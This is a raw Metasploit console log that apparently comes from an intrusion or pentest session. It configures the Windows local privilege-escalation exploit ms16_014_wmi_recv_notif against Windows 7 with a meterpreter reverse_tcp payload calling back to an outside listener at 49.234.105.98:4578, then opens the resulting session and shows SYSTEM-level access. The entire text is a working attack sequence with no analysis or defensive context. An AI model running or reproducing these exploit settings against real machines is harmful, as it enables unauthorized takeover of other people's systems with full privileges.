 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > options
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 8 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 49.234.105.98 yes The listen address (an interface may be specified)
LPORT 4578 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > sessions 9
[*] Starting interaction with 9...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >